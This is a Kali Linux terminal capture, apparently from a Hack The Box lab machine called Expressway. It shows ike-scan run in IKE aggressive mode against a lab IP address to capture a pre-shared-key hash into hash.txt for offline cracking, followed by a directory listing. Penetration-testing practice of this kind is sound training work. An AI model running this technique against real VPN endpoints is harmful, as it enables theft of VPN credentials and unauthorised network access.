 ┌──(kali㉿kali)-[~/htb/machines/Expressway]
└─$ ike-scan -M -A -n ike@expressway.htb --pskcrack=hash.txt 10.10.11.87
Starting ike-scan 1.9.6 with 1 hosts (http://www.nta-monitor.com/tools/ike-scan/)
10.10.11.87     Aggressive Mode Handshake returned
        HDR=(CKY-R=637952bb3a045dfa)
        SA=(Enc=3DES Hash=SHA1 Group=2:modp1024 Auth=PSK LifeType=Seconds LifeDuration=28800)
        KeyExchange(128 bytes)
        Nonce(32 bytes)
        ID(Type=ID_USER_FQDN, Value=ike@expressway.htb)
        VID=09002689dfd6b712 (XAUTH)
        VID=afcad71368a1f1c96b8696fc77570100 (Dead Peer Detection v1.0)
        Hash(20 bytes)
Ending ike-scan 1.9.6: 1 hosts scanned in 0.299 seconds (3.35 hosts/sec).  1 returned handshake; 0 returned notify
┌──(kali㉿kali)-[~/htb/machines/Expressway]
└─$ ll
total 8
-rw-rw-r-- 1 kali kali 1061 Nov 20 03:24 hash.txt
-rw-rw-r-- 1 kali kali  664 Nov 20 03:04 nmap